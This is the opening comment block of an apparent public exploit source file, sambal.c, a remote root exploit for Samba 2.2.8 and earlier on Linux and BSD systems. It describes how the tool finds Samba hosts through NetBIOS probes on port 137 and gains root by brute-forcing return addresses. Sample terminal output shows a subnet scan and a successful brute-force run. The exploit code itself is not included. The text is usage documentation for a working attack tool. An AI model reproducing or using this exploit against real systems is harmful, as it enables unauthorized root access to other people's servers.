 /*
Remote root exploit for Samba 2.2.x and prior that works against
Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
OpenBSD (2.x, 3.x and 3.2 non-executable stack).
sambal.c is able to identify samba boxes. It will send a netbios
name packet to port 137. If the box responds with the mac address
00-00-00-00-00-00, it's probally running samba.
[esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.3] Samba
+ [192.168.0.10] Windows
+ [192.168.0.20] Windows
+ [192.168.0.21] Samba
+ [192.168.0.30] Windows
+ [192.168.0.31] Samba
+ [192.168.0.33] Windows
+ [192.168.0.35] Windows
+ [192.168.0.36] Windows
+ [192.168.0.37] Windows
...
+ [192.168.0.133] Samba
Great!
You could now try a preset (-t0 for a list), but most of the
time bruteforce will do. The smbd spawns a new process on every
connect, so we can bruteforce the return address...
[esdee@embrace esdee]$ ./sambal -b 0 -v 192.168.0.133
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]
+ Using ret: [0xbffffa24]
+ Using ret: [0xbffff8f8]
+ Using ret: [0xbffff7cc]
+ Worked!
--------------------------------------------------------------
: